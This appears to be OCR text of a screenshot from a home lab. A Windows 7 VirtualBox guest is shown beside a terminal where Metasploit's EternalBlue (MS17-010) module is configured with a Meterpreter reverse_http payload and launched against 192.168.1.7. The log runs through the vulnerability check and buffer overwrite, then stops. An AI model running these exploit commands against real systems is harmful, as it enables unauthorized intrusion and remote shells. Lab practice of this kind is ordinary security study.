 Windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Getting Started
Windows Anytime Upgrade
WordPad
All Programs
Search programs and files
siva
Documents
Pictures
Music
Games
Computer
Control Panel
Devices and Printers
Default Programs
Help and Support
Shut down
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
CPU Usage CPU Usage History
7 %
Memory Physical Memory Usage History
574 MB
Physical Memory (MB)
Total 4095
Cached 243
Available 3520
Free 3324
Kernel Memory (MB)
Paged 69
Nonpaged 18
System
Handles 8175
Threads 361
Processes 29
Up Time 0:00:05:50
Commit (MB) 596 / 8189
Resource Monitor...
ocesses: 29 CPU Usage: 7% Physical Memory: 14%
6:34 PM
5/28/2023
Right Ctrl
siva@siva-Nitro-AN515-52: ~
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server
2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 200
8 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Wind
ows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.1.7
rhost => 192.168.1.7
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_http
payload => windows/x64/meterpreter/reverse_http
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started HTTP reverse handler on http://192.168.1.4:8080
[*] 192.168.1.7:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.7:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.7:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.7:445 - The target is vulnerable.
[*] 192.168.1.7:445 - Connecting to target for exploitation.
[+] 192.168.1.7:445 - Connection established for exploitation.
[+] 192.168.1.7:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.7:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.7:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.1.7:445 - 0x00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.1.7:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.1.7:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.7:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.7:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.7:445 - Starting non-paged pool grooming
[+] 192.168.1.7:445 - Sending SMBv2 buffers
[+] 192.168.1.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.7:445 - Sending final SMBv2 buffers.
[*] 192.168.1.7:445 - Sending last fragment of exploit packet!
[*] 192.168.1.7:445 - Receiving response from exploit packet
[+] 192.168.1.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.7:445 - Sending egg to corrupted connection.
[*] 192.168.1.7:445 - Triggering free of corrupted buffer.